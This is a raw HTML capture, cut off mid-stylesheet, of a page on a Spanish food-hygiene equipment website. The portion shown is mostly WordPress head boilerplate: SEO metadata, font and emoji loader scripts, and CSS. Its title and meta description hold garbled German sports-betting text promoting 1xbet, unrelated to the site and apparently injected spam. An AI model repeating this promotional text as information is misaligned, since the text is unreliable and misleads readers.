

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.haccp.es/gr%C3%B6%C3%9Fter-sportwettenanbieter/
body_size: 22337
content:
<!DOCTYPE html>
<html lang="es" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky html_header_shrinking_disabled html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-submenu-hidden html_av-submenu-display-click html_av-overlay-full html_av-submenu-noclone html_entry_id_6920 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Sportwettenanbieter Umsatz - HACCP. Sistema de Higiene VIKAN. Congeladores de ultra baja temperatura -80º Arctiko.</title>
	<link rel="canonical" href="https://www.haccp.es/größter-sportwettenanbieter/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sportwettenanbieter Umsatz - HACCP. Sistema de Higiene VIKAN. Congeladores de ultra baja temperatura -80º Arctiko." />
	<meta property="og:description" content="Online Sportwettenanbieter Test Dies wird Sie davon abhalten zu denken, haben Sie eine Chance auf h&ouml;here Betr&auml;ge als wenn Sie w&auml;hrend des Spiels wetten. Dieser bonus ist jedoch nur ein Anfang bei 1xbet, Sie m&uuml;ssen sich nur registrieren und anmelden. Aber angesichts der Herausforderung des Spiels kann es nur einen Sieg am Schl&uuml;ssel und wird [&hellip;]" />
	<meta property="og:url" content="https://www.haccp.es/größter-sportwettenanbieter/" />
	<meta property="og:site_name" content="HACCP. Sistema de Higiene VIKAN. Congeladores de ultra baja temperatura -80º Arctiko." />
	<meta property="article:published_time" content="2022-10-04T10:47:01+00:00" />
	<meta property="article:modified_time" content="-0001-11-30T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.haccp.es/gr%C3%B6%C3%9Fter-sportwettenanbieter/","url":"https://www.haccp.es/gr%C3%B6%C3%9Fter-sportwettenanbieter/","name":"Sportwettenanbieter Umsatz - HACCP. Sistema de Higiene VIKAN. Congeladores de ultra baja temperatura -80º Arctiko.","isPartOf":{"@id":"https://www.haccp.es/#website"},"datePublished":"2022-10-04T10:47:01+00:00","dateModified":"-0001-11-30T00:00:00+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://www.haccp.es/gr%C3%B6%C3%9Fter-sportwettenanbieter/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.haccp.es/gr%C3%B6%C3%9Fter-sportwettenanbieter/"]}]},{"@type":"BreadcrumbList","@id":"https://www.haccp.es/gr%C3%B6%C3%9Fter-sportwettenanbieter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.haccp.es/"},{"@type":"ListItem","position":2,"name":"Sportwettenanbieter Umsatz"}]},{"@type":"WebSite","@id":"https://www.haccp.es/#website","url":"https://www.haccp.es/","name":"HACCP. Sistema de Higiene VIKAN. Congeladores de ultra baja temperatura -80º Arctiko.","description":"Higiene alimentaria. Disponemos de cepillos de mano y de suelo, haraganes... con sistema de Higiene VIKAN, limpieza para hostelería e industria alimentaria. Congeladores -80 grados Arctiko para hostelería, laboratorios, medicina y farmacia.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.haccp.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Person","@id":"","url":"https://www.haccp.es/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="HACCP. Sistema de Higiene VIKAN. Congeladores de ultra baja temperatura -80º Arctiko. &raquo; Feed" href="https://www.haccp.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="HACCP. Sistema de Higiene VIKAN. Congeladores de ultra baja temperatura -80º Arctiko. &raquo; Feed de los comentarios" href="https://www.haccp.es/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=Heebo:100,400,700%7CLato:300,400,700&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.haccp.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='avia-grid-css' href='https://www.haccp.es/wp-content/themes/enfold/css/grid.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://www.haccp.es/wp-content/themes/enfold/css/base.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://www.haccp.es/wp-content/themes/enfold/css/layout.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-audioplayer-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/audio-player/audio-player.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-blog-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/blog/blog.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-postslider-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/postslider/postslider.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons/buttons.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-buttonrow-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttonrow/buttonrow.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-button-fullwidth-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/buttons_fullwidth/buttons_fullwidth.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-catalogue-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/catalogue/catalogue.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-comments-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/comments/comments.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-contact-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-contentpartner-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contentslider/contentslider.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-countdown-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/countdown/countdown.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-dynamic-field-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/dynamic_field/dynamic_field.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gallery-hor-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery_horizontal/gallery_horizontal.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-maps-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/google_maps/google_maps.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-gridrow-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/grid_row/grid_row.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-heading-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/heading/heading.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-rotator-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hr-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/hr/hr.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon/icon.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icon-circles-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icon_circles/icon_circles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconbox-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconbox/iconbox.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-icongrid-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/icongrid/icongrid.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-iconlist-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image/image.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-image-diff-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_diff/image_diff.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-hotspot-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-sc-lottie-animation-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/lottie_animation/lottie_animation.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-magazine-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/magazine/magazine.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-masonry-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-siteloader-css' href='https://www.haccp.es/wp-content/themes/enfold/css/avia-snippet-site-preloader.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-menu-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-notification-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-numbers-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-portfolio-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-post-metadata-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/post_metadata/post_metadata.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-progress-bar-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-promobox-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/promobox/promobox.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-sc-search-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/search/search.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-accordion-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-feature-image-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_feature_image/slideshow_feature_image.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullsize-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullsize/slideshow_fullsize.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-fullscreen-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-slideshow-ls-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-social-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/social_share/social_share.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabsection-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tab_section/tab_section.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-table-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/table/table.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-tabs-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-team-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/team/team.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-testimonials-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-timeline-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/timeline/timeline.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-toggles-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-module-video-css' href='https://www.haccp.es/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.css?ver=6.0.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.haccp.es/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) 